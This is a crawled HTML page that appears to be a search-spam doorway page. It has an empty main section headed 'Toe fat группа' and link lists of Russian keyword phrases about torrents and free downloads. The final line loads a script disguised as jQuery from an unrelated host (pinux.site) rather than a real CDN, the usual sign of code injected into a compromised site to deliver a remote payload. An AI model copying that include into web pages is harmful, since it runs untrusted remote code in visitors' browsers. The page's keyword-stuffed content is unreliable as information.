

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-toe-fat-gruppa.html
body_size: 1809
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Toe fat группа - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Toe fat группа</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-indiyskie-klipy-torrent.html">Индийские клипы торрент</a></li>
                                <li><a href="an4qu-albom-kruga-skachat-muzyku-besplatno.html">Альбом круга скачать музыку бесплатно</a></li>
                                <li><a href="an4qu-prezentaciya-na-temu-chto-takoe-ekologiya.html">Презентация на тему что такое экология</a></li>
                                <li><a href="an4qu-derevenskaya-istoriya-1981.html">Деревенская история 1981</a></li>
                                <li><a href="an4qu-kak-v-aytyuns-otmenit-pokupku.html">Как в айтюнс отменить покупку</a></li>
                                <li><a href="an4qu-skachat-igru-yummy-golodnye-igry-na-android.html">Скачать игру yummy голодные игры на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-diskografiyu-kaspiyskiy-gruz-cherez-torrent.html">Скачать дискографию каспийский груз через торрент</a></li>
                                            <li><a href="an4qu-epidemiya-sayt-oficialnyy.html">Эпидемия сайт официальный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-gost-na-remont-chasov.html">Гост на ремонт часов</a></li>
                                            <li><a href="an4qu-kak-by-radio-109-9.html">Как бы радио 109 9</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-ghost-shark.html">Ghost shark</a></li>
                                            <li><a href="an4qu-rasporyazhenie-o-spisanii-municipalnogo-imuschestva-obrazec.html">Распоряжение о списании муниципального имущества образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-shrek-navsegda-skachat-torrent.html">Шрек навсегда скачать торрент</a></li>
                                            <li><a href="an4qu-gruppa-alisa-slushat-skachat-besplatno.html">Группа алиса слушать скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
